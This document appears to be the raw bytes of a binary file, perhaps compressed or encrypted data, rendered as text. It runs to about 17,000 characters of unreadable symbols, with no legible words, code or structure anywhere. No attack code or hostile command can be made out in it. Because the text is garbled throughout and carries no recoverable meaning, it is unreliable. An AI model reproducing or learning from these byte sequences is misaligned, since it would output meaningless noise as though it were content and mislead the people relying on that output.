��|�ek��M��F^x��tGV9�u�N��b���TZ�#�R��A.�P�#��x!��ԮI�ؤS�oT.�N�?������)���2sm�v�x���L���j�~��-�v��Z�[ڎ'`�?�eB;Mx���jt� ������;�pC\eV�&����,�,��c�}�#�*��A_&piFL`BR��`*j��T�ќ���}��w�M��'zD�7	�w�-�6�bŨ�Ly70>�#�)eP��p����Q-��e�F7�H�2M:%+�rDu�8W���:"/=�DFF$}
JB���!����Q	�;'�4�8��G�h������Fϼ��M����g4��'G	�3��=�=by��0�դ	����������Ql�Hy��U�U����oԘ��FR���T�l�%�a����`�j�d�M�=m�[�����`�C��d[���m���pat�K�ޖҥ�A�S��0�W���p��d�!�3�/׏���f�nFՂ��U؈͸70�"��}�<įݴ���s3����y���E����rb��ys=@x�O�؝��q�ϫ�؛�x^�uq]_YU�ETK9�s|���e�6!,�`���]�S��1�֯�Jєα��Ӱ)���3S�մ!�����]оo�E{z�E����|ӣ���ӧ����E%�;N�}��&�N��t)�� C( �s���l��\�f~�N���Kk�v���;E8�:S��uv�i�7̲*&b�X=�N5��x��#���;\(�����������=��Qo�X��Őb�����.>,�����i�u�6$Ӂ���ת��>G�'bwo��H7S���s�y[a��Ȩ��;q����d��js�V@F)ɠ�L<]�_�a��_��	SǮ�eEb�D��'�sܶ�G�S��4�aA�����*�&����*@מ_��4�����Ѥ��ɒ��z٧��6�[/ :w�#l�bsು�2���
wŸ��1��ņ4׆l��|�rc�����32��y�y9P߾�ZI�K<C���P�1@�uc��*�c�oǪ3-!�=�f���nd�����xm#�c�H&�va����Y�	�/���&��qݦ(tĔQ�~rc���z�T�P.�?��W{�^��G`tV�,�Qt�K٧/W�}$�5B�)Tl@��jb��B�ʚi��H�W�na����e&��C��������CJ��VN����R�KIٓ�����O��)m�yS�衠�:���$�S1���>4>�ңb��S}�[õ���c3�yd�7%�E��[Z�/�Z=�MyPͧ��v%;+��Y��?U�	��7�䱘��W�����|����Ѩ[!�nʨ ��TGF�=��TCƞ�b�`z�ԛi]��玑%�W�VUtAsj�$��s�����Q��=����GC��^�M>;���gRo��I~b��Id�Zgp6t�2�(��v3�	��뇔v�V�|�����̧t���2�j�#a���V-*�[���ꂍ��f21ӗsv%�@��ħ�Cf��SO���:
�* Q$At'�G7A�ڰ����ь��� k܏��q;��\ڷ�����^My(k�k���C�dzY7!#���ʉ�A������4�}B�������!��ڃ#nn�y{�)]�=�r�
[]���ZdQc~��16jb�0�|=H3�ħz�q��Y��4���Ċ�E˳�:�=�8b��c��3�t��;��,]�~���b�:��4>�$��Z�MEq�a�ǧ@_�=������"f���5n&�G~����K��V�Z�E:�jrM"��J1ON\d*�� y��諝�Z+�IQ�E\��s5�Tu�9Z�+�T��%���6���L��@婳ft;��_Eb����� ���z��OBD���P���H�.�
ԍ�_�!�^�-�@������
*<@ύ�)"�?�B�r*3�q��Y
���	��������y�
�"�@�g@9� s9����f+QF� �RƼP�el���UZ���F�D*]�/�in���+y��[3���i^�˽@ie2%�0�@FEC�w����@"���y�v�nڏG,���O^^>�x��|�o���c����B�.\����*��p��d*�q�T���0m���g�:�L�T�n ȣ���=��@rT>X��B�� y��"�j���vh�H���~��d��Ξ#y�+�a���.[�:�N}[�����D���i��M�L��y&�P��Zpjl�D�Y��.�I@�����qkB]�8M�JCZ�+�(Y;��82�z�SVJ���՝N��ڌU(�ỵ�)Ά���2t0$��{�>���+�!�C�1�k�>Tm���u��*@d	7��)1�m�	�dEۇN��&ӊO��B'�e�W��0nYG�y?o%*{N�ڂg�c�cu�nd��]��-g"�6�'�"�%V��&l	��'nFD��n��:V
�z=8��!$��oj�2%�]��l:N������|�[:
����I>=從����A�=L�W�`K��.]V���Y0���Pr�Mrf~�n�O2e׃����Y�:���{�(TH@Z�_E�Ì�z��~9�O�����zrh�3w�D	m�4���V݀�s�O�/����Qy�(�%���B<E������ܒ:��hQ-&I�V&5̓����/���L�2�C��·�s�d��5��H�n�a�y�n��G�8*"�㦈?M��+����K��W\I���7�M�l����1TIS���(b�b �f�c���5��%�h*ޫ��J+��f��(<�\���Bѹkz��@A#�֊n���?��s)����鏵cn?T��)����J��4Ghfh���t;j��I�j�v�v�_����s��p�.���ɭ~��p^��^:x{�kl,5z#�1"�`�P���A2��(��c2�
g�3X{挦�b�4�]������7���ޢ�u�i%���=rRi��z�d�J0�����T-c��Zju� ��ʭ��fK�T�r�
�&�U�q�v��ĸ8�h���f��픀�S�{)���w6]�f�hЫ��#�Qg���+�H#��擏� �oG�9e��H��'i$�%.<���!H���ҝ�"��*{"�Eu����vܺ���%��U�ȟ,�DU��� ̀.��{f�������*5��
�H�b���od���iܔ=P(����D�s�(\�7�5J��B7��5��D�>�A+�hzS'�lF����bC( ��N�����e�97��Ϥ%.)G��1'���2Pz�qL����6��,aM��k��i�IHr�I`���I��*�Q��c��2$��mC�ȹZ�[���v���տ��Ud�-\z���A���h������6е^lJ�S��e����7+O pL�̈>��߰Ņ���Xq���3��r�w���[���!v[;�)s�ZO��%�����2Cuݰg�s�GM����4j-?e���eYR^��D(�� T�8oS)w���~�&��6'�9��Qg��ƛtn�4�j��W�Xbe�˦��2�^7�����a�Գ#����|+���1�7�c�׍?������cj�=�kŌ��xeY�.��ۂG�)0�����O��zO�T��ȀH����F����h�I�B�%��µ#��Rh�q�VN���3x\nK��W=�������:��]�>Hu�?W)���qnvQ\�#t�!���
(�~"[!���fr�Iw���O�C�u[#��c%�� &BnJꊂG��mwF�a�b���ٙ� �hI�o
� $��Gz8@�Y�YC������9���_�U%��a��?���5h>��']T�1���h��]_�5�Ʈڊ� ���y�RU`���6���>��b�X`L���kU:��6`�!�e�O3d�G$����HS�{�t�(�'�Z�>����#߹�>���4��ni���4��H]}����,Od8W��`M�߰�s�/{=��Ӽ6%h����p�����;u��44)��
G�Y�"L7M�K�I�����3�c��=�{q�HDj���`�j��P��ꟙ�#N`��!_+��9tf��y.gm�_83�S�˂���ާ�~�]F=;,�@c�I�!;s�C��V�u�Da�OC�Γ�e��\Z�%=M��p���1\�EL�)�u�ΏG�V@�:Q�ǷRA*�Z������W��5���
�n��1u4�yi6u"�RAٗ��G�~���Z�T� ����o�=o���4~����55�Fm�+6�#�2��,�Mx�?��_��h��0,��e�r/L�A�ᒡ8Y}s�Żt�Y��uu�Sʌ�zx������Ⱦ������w�.���ʪf�@ ����6y��
�f> 5��h]���/$�Ɵ���)���=Pi�߶R��w�16�j�ىb���#��c��d�ǙV��U42�	:N9	�L���Ct��N��,��#�`L�j(��eF*����=]�IX|t}�c��5�ʗˬD��C������#��`@L�)���8�6����)�vŬ�y13�ħU^u�FZ.�%�Ӹ.�'�4!�xA�*ؤ�]$�(Jy��Ѕ �:+�k��aw_��^��T���$�P���<Kp2u�ş#['B��z�Tk�=��
��#|t�5�����x;e���i�_�g��䏏Q�P̅��џ������7	{4S%�w�8�MRQ+���DP��+q�7[`T���?��J��;��s����>[y��ʙ//�����U�� !����5$�����EvBF���A�����h����G\4)(�ᱨ�ɹ�lY��B*���9� ��ؔe�)��N�/��Kub��:C����̳�3G��Ճ�Ji�kI�Ʊ_���~Y�pr^�����|f����+�4n9�� 8#�#���w�&�g)�ϒ)��@�Ҫ�'�*]¾�>@��}�)�W[-��y�W�����SU	�|�CU���CB�3�G�vG��B��T��h�V�55f�������n		kԻ�d5���/?�%�����#�k�(ՀJ�D��^r�9A!gͅ���5�3�s����!�տ^8�	[�e��
����b�xbf�a���J@�S�縛+�;�������Rt~*�+˪�k�5!@E��%s@B���l�R��C��wס�Nx i����0�|;�՗��+~��2��2��� �b��u|���7�}�D�����~yBw ��{[�c�䗉!hO�H7�'�ח5�%����.���c�K����J4T��P$ߋ���m��"�8N*��5���t$S���Bt�gfd�aaA����4����TS�JŹ��0���=���c��~��߂��*![�3�$4jRJ�����~)��ĒF���_֕fݧ�J`�qV�B�tM�u�n6�9�����8��."�λh�������#��n�D0�.Q�^���աhm�G��R�6��!N�i�y񕬌;?�l���4$��K�<�Kh+�9�}~dG|B�4ڸ�Ox�}���G�¤�Uϩ�gZ�O��8�Ć%�ɕ�)�e0�d<�Qg&D��-N*5��M��/��q���r���>�������#o��*# ����M�H���yB�7]�)e9ҥ��|���#�LM�[���Y	�{��~>46p�BTMX��^�҄�W׍؏D�����P�^D������C����Q�!Nt���H�,x�+��%��[P�#�b��a�O�5���N���y!���j�Ӂ$sV�k�P�fc���!lS��
�vw
�^����*r�	k
�,�}����l���^��J��6��h��<s���kI�r��3ʀJ�:�f�!+��G�/�F���"���%{�vj��d����
$}[�gU\m-mu:����K_��J�S-��W�������c�6]�ǥ��[���,+��S|�-��$&��0R�4��.���됓 �O����
�wU"jB�s���ևKi�����-��ڏ���'x�����$�ygb����0���*�4E8�4c��ރ����P���$�ҙ��	Z���zn�p���^7d�p>H��@��J b:�TBkl����s� �M2��R��6WG�Q��-����ʝ���N��S����^�&R�6f��<m�]��g�����\*�P_�M�#�r�wVb���=Ñw;ffHԾK5��w$�����	��"
s�L�+��ce��3P>�^(]{
��,��#���(W��p�!�,�O`�����6T�b�ؐE�b�n���Ȇ}N���PN�'�C�ӗȌ�#ES�7�v�Z�&�K��G��\�Z����te���&�6H���q��5r²U�y/1
�����fjQ��8YH����YW\�;�&�ҡ�ئ�X�����궙A~����/y�qKd"6���ukl?� �e�M�qA�F=�� K(\R����6Ô�t��2���A�����h���9�P�PD����3r�p���}��O�M�̑{ڽB��l+���f0媉�{ŉ��da��F����B2v3N�Ar��؄�ֱXX`u��k�v
/`�z��Ö�g��L� �=�r\Ǐ!	^a"M-y���P�ң��d~�F.[�R����ޅOk��$�����0�vk�:���Z�tUV�t=�"ֱ��W��������)�R�2W�|�;���ӆ���@�v���1UqƐ'�����[i^��lM��*�8'���F��[.էS��{�d�N�,�����V�j���A\6�˞�>܌������vn|&)�ډ��8gXNf��zI	42Gz�\m�e2�p����/48f���0A�H����f����U�nꚻ@ _4�h���E��6��=����,��E2�E`�ǲ3����L�2W��Z���� @�?��uRy�	�V�[ ��#���hac��4�"����u���p �  ��v%�0H����{��@�.~w��>JG�ʜH��wT㡔9�X�@��I(\`�<�gˣ�$��u��1gm6��Bs�����SN�tO'8��Q�g��I��Щ<�NJ�8����Q��i����JK� Z�X��9���Ǉ���r��U�k�|�=��c0#O�,B �_������:C����I�ί>6�i�%U���Մ�K��D'��H鮿��]umzu�[�ţrdpJX��BN�t�Օ-�����U`�fqk��S��9������m	z{��և>��h�
�K�Q���z�� �2�b>�c{1�?쇊��dIu��>X�OI�V�����|��!�9h���V��b�F4p�K�.|Z�娞�yt���X+]����n�J��#P�!Hn���īOyɑqe�5����$s��K��}mƅ� ���J�z�F&u�I w"��O���a���M�I���0ZXnB�YN�hx�t5�����b_+yOi���"�hO���%��nq^+��ת]��@rŠ�9�� �l�k";�L=���ϩ�W�֕wE�<
x�T�-�H���I�z@CZ�4y�l�lq�"�r���t�f���DVz�������y���M �X�&��Yw*;0Q#�	�W�Hª����i�aJy4�{�6����8�$�Jϟ�z����-?-Y� +),p��[�FO�>?C��J�B]A�+���Lw�m9�,��c)FC����@��S���S5㮟 D�I�.��)�;D�َG�z�pL1egՃ�p/y��d<��$.N��:~R�=l��љ�l@�id���ܚ�&0�&�����>����t�.n�>z���!�^�&�?�o�6+) @���o�g!.�jۂ��o���1YuQՉ���f�W�s���]�a*� ���A��	�E��`sT��D��|�D˘�[�b\����+�d�4 [S��	CģT�D��9�#6�մ�|�@��^�oʜ7S���?���U��;X�����h�Սȱ;��PktQ�$��'J�]�Uu�Q�vd]?�,o���6԰=���N�m<7�d�~&]��+]Z��9�xH=�~�_�-��A��8}�/-0<�
��;=�=�fTH3�o#�p�OE�)U� ���`+��~>?��UI���p|�D�� ��G��s�!+�Uu�ȴ�^�F�g>ў��/�A��+E�n�M�����Fw
N���F���k��J�M�, Bgc3��X���:�̒$7g�0>�ݼȯ��X˶��������1��`N^ ��Ά�l�.52_l�xi���\cX4�d�O�����8`���V.��S[�Й~�� v\͏��&l���
��.�������k�/�r���fIdk�ff�0ړ���7߀�.�(b߉�=�����7���#gB ��cvn�q�,�`ۏ;�2� P��w/!k���q�J�|�a D'Ȫ�Bf D�Z�A��={#[l�����7">�$�r�#u�5��tn?,.JfJӋ�^(\����o.)9o��7��(��#��q��R��'+�����?,���������D����i��/P���tpl�l�I�Q�^_���S�b��Xsl�`{RB��b�f�1"X���s,�q��,�u�s��&G��(�d���@��!>�m��"ZO*I˨��yȖ���=� XU�i��n֣΁i��bxy����u�0�x�Ǭ����q�DAB �BO��P����SlJ��3��x�Oұ��P���!�rtyD���
,Mѱ��^�j?E!vbZ4v})I�%����̬瓍SJZ`n��sC18L	^��p��<�=�^� Fϳ���U����?p� N��Dw���֤��"ń��͙{��9iB��.��Ο������mÓx&8��&7;c`�H"Ac��m�D&#�h*`�CL�9$�����PMd�*�AhCقjmh�i:|�4u��\��h`L���q��B-���u�r�w�먫�<�y�-ݨ S+��w�J����Uӝ��c��♟�X\LP�mLT'xtLrw:m������3�9�<\,�D��B�,� ��|�Є�5cn@ ������/�-l�yr�.�ឳ�.[�*�gR���ʛ�L�9��#QL(�@"�3}�7��me*O(�2����yaiI�K�ok�j�>�.�C��v(�T;X�� Ь��O�4@�Q
$�����eɦ=�ȭ��l� ������UM�?a	��!�,�6�;S�E����^RxL����8�n���,�R59�.�!�k�ȓ���&9�en��=�ɤ���|��Aq�	�<�ϝ�	����/��$V��y�q�?�Id�y`��}.ǱhH�n(�]��#���3Pl�GjY�Rj�=VNZ��:P�8gɈ�K�d?��69m����5-U�!M��˸����u���_�\�;�Vq�����Z+@Z�(y��B�8B�=�J�W�F�g��b�AԨ�7觰���uc]�'2��%�X����[&�,�	���Bԁ�n�.�� �P�p�:BF�"�[!���
���X���^�kY��� �B8TJ�y�p+����j�,��,|�Q�Y���l����tG�J���)��m<\�b��a7z@i�[�>Xe�Q-$����}�>��%��0�ӝ �p���ES�$3�]���bC(۸I筍P]�O����d��1D,e+������LAH��c)7�'��>���/��*t�o��9�Y�v�X��պ�j`�Ϡ�_ �۸�I,c��f{YD��L9�d�۞_G=�׻p�[��f�X�IZl��J=;H6�?��;X�ߩ
w��X���Jo{.�p����hO�l�R|���vi�Ϋ�5d����Sɢ/ņ,��h��Q��"��0O��s2f�Ӣ����@�.�Z`W��(y��)�D��7�p��-�n�n��{���W+m(���;]���W]��BC�U��bϣX8�o�Аd���S4W{����e����4��������E�#۟��q6ڮDcfA��hiƃ��9Jt[��7'$c�ᔮ��t
����^��iJu[��(�-�BE��&�HYx.�P)�����9@��5bo`��p�k~���۱&.��������l���Rj�S�f�-{��;������'�t������Ƚ ����N'�����f	5|�2��H��+���&�]b����SB���-B�f,+gц@��d�&\�h��8@ߛ'+/��Ș�l�W�0��Sw��k<��=N ��2����p�?m���c�V Q���B�T~@Uz��j}���w�;@����"]�ݶI!��yp��z�('$�jOƜ��D�2\Ȇ���:�=�����?����TR]�l[J�r����.���/v���+��t�l���d�v��ȴ�28��/l^"%*� ��3��� 8�kݘ(�(�}�@-�7�k�K[O�wC|��=f���&!c>Η&%�q��6�%@X�P� �?��4������I�㠣�s;X�ni@��P���R���[ň~� �s����6�ȵ7���b�~'ש�pT!������Q6���Z:�#�U �l�V�yzî!aG� �w�
q9b҈իP��KL�	A�Q��M�@��h)GZ�� ������+�CC�(c@�9�nr�cI�G$���dd�'듢����2���";���e$<�Ѝ9m��,�e$P�G��-#��oƮ��?�t'�e��M��rȆ2�f�aR���ױq��`�i}5wS�
eSTUE�
��/�꾾�sD�۱ �S^�# O?a�v�q���X�E@-}b����M�Ɩ��r�Z�)�U��
��!�(�V܋�>w&�Y�b���X����MY��l(a�5�p����Z.3�����O��o"�@Rϡ�q���u�C�^���W �թ�<	t��g��9I��$&w]MT�XmBT,��[�˿ Z�܉ꀳJ�\ӅH�|NC�[�@�}���6��p��J8L]��X�S�w�����x&���O��Jw�B�%�/��/�������D��;�Ђ���w�p� e���B�gw�&?�?We�G�=�{� é�A%^�;g�/B�S��VV�D6N@Bd�"�o�����z��zP�2W�>f�۰�;��Q��z��K|����+-�R(��bE��� �#ÈB
����!I����N�Gҋ�P�W����D�EUW��럵�[Iѐv�P�&�D��o����߽ޥ��[�*^E�0wL0�}�<@��N����Il��6YG�^*���9��V���^���g+z�ϵ��P�p���2�Ģ�av �a��'���AB	�b��S�w�������y `B���3v�r�e	���j�e?�y��m������� �dg�$Qg&ׄSД����m�*"�$�F�d����9Z�C�����K�ְ���QjyV�^�3��:���	��Q31�}���mFc�.$P�/�6Rj��u�L))�����i�a��i5�-;[ҷ���G�I��~�/��������������Q�//�E���d�#|�C��[�JqqP\59[���np��
�wkBݥ���w���V��'�H��a�vʐ�=�6�.m5%7�z�8/�i��X~f/���ٔ`l��\7;�
�7+��#'��Jj䟑�e��GN��5Z������W����Ѿ-c革�� If���w�рR^��<�Oz�]����ˏ@d�G�_�FH{5���jS D��!J��u*�%�g���9#��(�ÃV�U6��u�]��a�.��]�jN_�/��;�O����R�Pm��L����K�"�FC�9��K'��-ҝ�A�����~�?�E��J�B���a���-��R�Ń�
�>�X�ke˙��`=gtB�c����=��.p{�;ټ�=�"�j�C���&��"|���6p�8#~�i�E�O�ǌgO�/�\g[��fY��;&�TȦ��;(�$��qRd�B䋨��	��ƒ�{��G��V�vK�AV�0��o���N-D��.�����d2�����I�o��I�:&��F�(}�����!�JG���!��D�0U�P3��"����ق�^�.�#d#`ͽ;P��M/p>�#�Z#�ͻ Mt�6ݤ�GH��i����L��AC�>s܂��}ڑv�����(B�U>���>a �`�c"V���	��n��}�	�<�����mI[�|��N/�v��̮�m��UU�h���;�f�6FG+���S��h�؃hT��1I���������A鄰�C�^�~n뫄ݬW��������(3^�w$6�/��$�Q{13�j(Q��T*Us��[�U�f~^w��ק�aE%V��ס�sL�L��ՔFkH�\OW�6�w$�d YU�(ZP᐀.�0����]�
��[uF�k��D��Ǖ�'��E��Ш��F�rp�PyJ)�W��+u�o�'d�E��خP-�pD�_)�X�E�px'��#��ǁy!6�=C�A�\��?��?�`����iͷnV2{�ij�Od ��%c�s���b�p��~"�_�]�h��E�6��� �e6 �C�����(��Ŗ��R+��9z��,��1'C���~$�w��πz+>S���jۗ�/�eߕ>,������'0}.���U��B��z��X��� U��5�ո�,�"�tg�c����\��� ���<N�R��!���w���D�WD�3�&��m2�I7y �P���XB��g��%�T�{���&�L�OrZ|x���j��>��� RW�6`��/�T���hdAx���?���zt�}���!!��ec����T��÷M���$�`ۉc��]�X��@�g��EI^Q�oΝ�
�9=_k(���t�k]�r��'D�O���V��C
��%��-�y���҉=�I�q0���e�3󨐻<�F���}iJ�1t��� L�o�h�G�j�3�|ۢ�{��'5����d�7����\W�!x��Pju�s�L�8��>3	\�M0"�b�Ka�S�m�oN�~<�x�3��s@� �!Wr$�n���_�e�z�m�i]�1A�����21T����vcz�>����H��P��s!8G4LB~�j*���49H�#��n~�0����Tt�)S�(��Kʉ������#ѓ0�R�Z�����½#L��0��V`��E�a�mp zn���+߰[�{�d]tI�� <3�z�r�Dk:�y��B�y����5.�s�`���J֤�#7^|�C��M)G7K�t4���=}WR�h�w�dx:
�n�ƒ���H��zW{\H9���D����������4�o5��cFZ�,�F�'P�!��4�m� G�E���֓ԔNb�e�J���ɋ���s���(N��]oV����]QT��XD�1*� ��^�)iQ8蔍΍a4�AH>ë)k蚍�^�!"�!Ry/Zh�:A3+o���;�K��,���M���X��O�Ѣ.Ѱ�l�Rҁ`�����{�r�?�qN$ z��=	Թ��Qf�I�+��n�]�_��W�:���Y� ����T���iI� ��4�����c����ƽ���cd~��2�[��5���R5\39���1�lv���:P}�q�K�a7�Y�(���Nݦ�� ��Bd��<\{�P\��U�����#�@�+29|����B��*�KH����{��9ژ����渎��f�ԋ���η����5�#@`���LfNJ�����\#��cᗞ����f���n�3��,��;�J�g0�SѽpF��K���f���ZFn!-ܜ��Y��CƑ��;$4�f%ՓeC}�[Eę���V�M+��T�
���E>$	
ꧧ@�����9 �|����ܮ�	�ŢD�E�H �6�M{�5�'�k�4	@�,!�hu�x�T�.�0i�̣���9�~I�J�����IA|��_9+4{�Z§�|���r�`��yq���"'m�wL?<��K�BD�~��g"�`�j�N�H�"��mZl��S��wTCljj��E�+��v� ������p��j	��l�I1U4��0�	�p�5̈!��9�����m���al���E�!ޔ����B����M�q�S�,���Ff�>���74��� �4���'l]�$ޔz�u!p��"� %Gn3fw�,�](ws �_�v����E��Л]���Fٝ}�:�E/d�B�ї�ܭ�X:��Sgs*����`�g�� QC:P���DCϰ�u-�u������.����'�9������f!��:U�B��g���q�SY<W��F����>��$=~���c��K�k�u��بMJ�dL���U<<=n��Ym5r��p�t�Ə�6҂z͚w�=%X[��+}/�H}S���I��M�RT}�3
Hإt�����-N,8�l.���!M`��Ub���ѳ�e�눜J��{hq,y�ߩ��e� ����o\B�.��M�Ҡ1��������/j�#~i���&���x��i�	U&�h�����"b�!2�H�D�4�b`y�����8�d��|@�<���U	a�-)���zk���T2n�|j��;�SH��� "�$K/���<���~�&p�3z�MY֏l�H�!�
wb���JtG����O�Ab�R}Н�OD��4�Ζ]�\j�0՝�����x��oq�EΛ0~�
`���]���
Q���׸̬��q��t�6�����D}�ک��dG�$���U������1��;���ǧ�o ���0I����_S�[`�*������@����ڍ�gxl�0�yi��ؐ�'nE��"}����b�WG|� G~�CL�IM�S���M�W{Q?Ѯ<��W���fe}Õ]=���pf�I�ch��� �d
�M~��f&�_�k�J�AHE9e�9 5�����I���wqK���+�=`&EUGg�95d���wQk ��[��j�"�TH�]�����ˡ1U=��s�;�:uSQzO��]T�bZ{]H��
hA��3��L��3�����1����� �sלU�ry55s�M�$ї��^٠����v<��oCr�X�
����R.2�9�A�5N��٭�%y��ꃉi��sd"%��^lOs]��7�;BJ�Ѵ��#��m�_�����	k$��u�b�tY�u]�Mj�,��*_^�O[T��A�D{J�Z�||���S}�;9�|~Uh b"C�Y�f��4�.3kmKi�2��;�.^�/����G l�K�s��P��8�_I��(c����y���v��=O�A�<���@����CV7�M�>�wLWc;^�@�����I��WJ� {6;� �ϣ�3��Y�.j�Uz>�2(G1��c3<�ݓ�<�{k�4�*�pX}�bЗ?p��B~�s^�EET�hr6~��0f�A�;0��B� ���Lq=n���<4�[q��G�ڝ$j\�;hR���I�6�pY�bX�AQ��?*�ITf�Jw?.��鮐��77�ުo��pKْ�)OT���=����N�y�}�S@�@��.*/�!�ԣ�D��3�?؂k�$�fh�Cc�k��`>ܯZ!��?FS�8�۩�\��"��M�@b)W+���N����S~���ZhI��0�S�q��4��7܅� ��K?�Ɯ(�_D�������U|��R�H��Q�ش9�b˝���Ig\ad��Α�ۆ�k�s���f��d�TQ�ޤ���Y�9�N�vI�[��2�6�ao�M&���Q�����}��p�x�}��3�%=E9� �u�])��
5ܭ�����#BY�о���F�_y��fe3��
����9ե~V�~R����������_�����?C��
a�/s&�*�d�>d.�-x��](7��Y+�v�����ϙR��S���8��"D�
o�c�as%Ƌ���<�V��v�P�RlƥՅ=4rD�VNc*���+{AhPU�8ڡ�G���D�%u<k�>�R�Ӝ�	��`�T;#ɒ����?��_�wbE��`N��`��y�Lޫ�� ���jf�1�
�s�H�~'�G��4h�E9��b�tZ(�-���}H�X�׏\��r�R�@]Mia�bB�"�>Œ�(O	BnJQg(�T�jF�oR���`k��z�Y���1�yo�,�E�E���/,�MIo�;9�
Y�N3��zp�?��H�$�_r9x���h��V��6��w�Gu�8L��7�'������L�s�Xx/ʙ��[�yE96<�l9B�k�V�d&�F�Z�\�N�F�~��0k�a����KÖzA�K������;��ğ�I}oLָ����R,Vh��AE�W�ԝ���OL���={�D.���=~���iI&�N�7���T�u�Y��ﶉ
U]w\�8��Co���	f8(s�9���=�H�O�]��"�L�Q�E�|r��D�?�Y��ECڥ�-���Z*%�Mp{x�M�=����!�y�.R�=�b���/�L (�D�W.���h ��3 ~(/N &!U7�����'\�6��$�v<�����]�B�NݮFh臆�Oq�Rڵ���n�dF��'m�H�PY�����pigAհ;�����]�r�e���ɀ~���ު�$C6��$N�e#d非�����&7�ZXe�x?��fqNxN�B�z��\�;���Ӳ�Ci���鄒}�rc�Fl�2cL�f��a�.u6j�Ih�${� �C�F<�'��p���������Z��}��:�"p3��L�hlr���B��7.W~Ž����o���̷/v	7G��g�ΰ��y�c�`gw�ĉ"va�dT������<��)K����H>���`�g�I��u�N�h����1��t7�1�[ ߩh�f�H�w��Va!���iˈt|,bvm2���7H���^�_�ZB�}��{$DZ��K%E��-T37�s�,��Dim��`ڶPFE�S���2��P몵?�ޯhy�9�4��b��nR��f^s��͑m�̶݊�]��� �|�So��&vh��)5�-�:�����<bj?w1w? m�.��>iG����i�X�����R�x��H)��j��Zk���1�6�
"��r�D�������`�pD*��u�"8��bbv�D +E�v�=�,L���SIށH�^o��I@��Z��,u9� |�;	JބP��#��X*���JK����g�ֺ�X<a��4f�?*�IFo��4`2g
=h��:3v=6g��7�~8W�ӝG�k�հ�����a��<6zR������9��</
��p�����K�ݮf�E�K����b���d��*g�cv��d��hN?:���>bo*>�I�P�P���o^% BKz/�g';�IIF'a�|�E�f����Q�h�0�{K/�X�5N���g5�����}�H�`(�]�%1�d�E��ޝ��:��?������ܼQ��}k�8(�����/����L�U��GL~�='���nE��fiExan+ߎNƝ�v�Y3v��o��j2F�����z����pl%�s!�ȶl]�t�������+���ޒ�(bL��C�u��\΍'p,]���O�@p�N��n�?�p�%�Ǆ7x�S�g�D>���״ ��U�;�i�wH�k��]ߛ��0�m*%�-�|hM�f~�2�(�o�QK����Р�sLL{l����f�PU���i��rӃ�J�j6��� r����u�`��p�]2�������{����OU��z�
yB�Y�o(��n�ax���Qp#�1McfFA�k���.��PFo)�E��.Vs���b|��<�D�<M��u��%iu"4�Y0||�ľJ����������#���,��Q:��o�}��1MNR�����T"�<M!ɅD�x�����{^	L�O�M�p�z�EL�B�ЁR�c���j�hS�5��3ab?ҭ��GO_�L�]�FN�I�Ŭ�傑B��e"����2f9��D���J���6F��-��c�g��)Ѡ�GIL����c@��9"2��N��	O���t�涊�S������=���CW�K��C�Pc׎#��#iHL�����32X$?�<��C�],���.0��h��P�����*	i*�`�fj\��5W��hP
Q+�	:��%��3*���#�Bi
�a3~�Я;�:a�c�te/H:�g�x�KYZ[V�lr9�\H �?�I��o�����^'c)ȃc������\���&[k`%*�2�����y��ʾ`��d�	`�3Қ�V@�P�������M�kISO#ŷl�n���d��0�g�m5�ll�x�"'ģ��+� �ܣ�{ִ�����ڽ��.���y5[���u�p 3�b��pY�����N~��ǹ��p���5oqv!�c'��$iU��"!F�n+e��n
%��@��`�g�0�+�wz�x�����K��3�LF]A�0�0~�0��Q=yߠ���0d�=�]���6{����X���@�L��];!�.�E�yPٟYXod��n |��I�d��:�]�'v���(fJ��1�:�)�H(?�:��uՋ���$Iؼ#��b�������@֣�(��Iݒ	u�ZR�~b�u
6� ���b"ݬ��
�x��A!��)���{�n�2N�;C=b�WE����	�s	uD�P5�!%-������,���B��"ʜSH�Y����C�q�S��e�(۪>"�.����c#���U���ꕧ��um	O�Ю�{
v�������l4�⤒���8�%�O�,�Yp�K������p]~�h�M(��D zD��<l���"������q B���n縿�G�E�T�PHiTQ�!k3d�ɍQU��+��i^h�.l�&[g��c�v�i�f0�˷����3l�Wa�Run16��@ewnQ`�N��U�}B���a3�*��о�!���MA%r*Y��Y�g_�Ǣ�F�8��j�k���Q��p�бn]]�Y�%P�.���߲�c=<��T��t�IԖϑ<q���f��UPunBꤎGQ��U-��]��i8��&�z�M� ��ԇ�ƹk��3,0t�[ɓ�zn&��K+K���\��H״VT�э	y��p[��(%:��Y��s1*�r����5�e2���
7WhTrEM�;~&.��qn�&���� hv`-Od���D��Ճ�f��f�f���O�Z�gu�Q�~G�L�� �4����ZJ� �d��/,)����1VS��x���%M� 9�Z/x�Fq/�� ��`,� �,���
Q�A�+l��Yk8�/�T��1߫����uz :��3��N�b�b][m�G0��m�-����8�8)�],�E�.���p��m�1���\�e��;���c�ZG���~��i��a�Ġ3 ;D2�cz4�{Jc��F�$c4L�L��V_�@m�s�_�!��Fn���&F��EJC�!FG��'�~��G �)�*n}����BJy��A���u*֢��n5>gA��+@c�R���R�c\��kU�3D�|�z}!����@�m���3��G��BnĤ�����&e�m-�'\��H:�e���R�U��.p�
�n�}��r�z"��c}��4���I�/zvE偺��꠩���|5-�?�Z^u��Z��+�_��uh�t����+���TX�,������ �o�|���(:��=ԟ�b|���;F���Q�����k�Negv_��A��ޝ������8:�)K�Jׄ2�W�q�x�H%�
�ji/�$*��t��L/d8C���A+�޶{�3$�G BKDSzc狰onB[� ���o��3�Ęu������l�	�+�#�LPjQ&���U�����w��X�vl"A�S�]��ұa?~ܶWr�ġ;ݓ�� �,Aނ�3����B�LF�`�ݠ�;a�jc]����>����_�_��лÒ�}�>�z�-�Y�b�������A�%����ݔk6=η�;�J�=��O��1s�b��	���w���w,�5FDh���7�.[��w�#VGŨ��>���I�#�'%��Ԯ\���^>�Yx,��꣠{�w�5d�e=��?ix��JSE�_��h��SM�$����V=[����8}!��o�S�cT���sܧ� �ÉS}&tv�(��dс^n�=q�y��|e%7��[x�B�N�!{���Z�'��+>�|t�ț��j*���!\�qD������ʋ*)p��UH����A�q �0>@I���ż�)_V�=Rf����X]M^l��BZ!�tB���kqT���EWnO}�w0Ca�L�������.7;�
���-�T(�2��`��z�o3nf��������)���{R>�\<�0O�դ���E������㉠�:�� �7��[
